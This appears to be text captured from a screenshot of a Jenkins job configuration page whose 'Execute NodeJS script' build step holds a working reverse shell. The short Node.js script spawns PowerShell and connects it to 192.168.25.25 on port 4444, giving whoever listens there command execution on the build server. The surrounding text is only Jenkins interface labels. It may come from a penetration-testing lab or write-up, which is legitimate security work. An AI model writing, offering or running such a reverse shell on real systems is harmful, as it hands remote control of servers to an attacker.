 192.168.25.73:8080/job/build_927449/configure
120%
General Source Code Management Build Triggers Build Environment Build Post-build Actions
X
Execute NodeJS script
?
NodeJS Installation
- use system default -
Specify nodejs installation where npm installed packages to execute the script
Script
(function(){
    var net = require("net"),
        cp = require("child_process"),
        sh = cp.spawn("powershell", []);
    var client = new net.Socket();
    client.connect(4444, "192.168.25.25", function(){
        client.pipe(sh.stdin);
        sh.stdout.pipe(client);
        sh.stderr.pipe(client);
    });
    return /a/;
})();
See the list of available environment variables accessible by process.env.ENV_VARIABLE.
npmrc file
- use system default -
Cache location
Default (~/.npm or %APP_DATA%\npm-cache)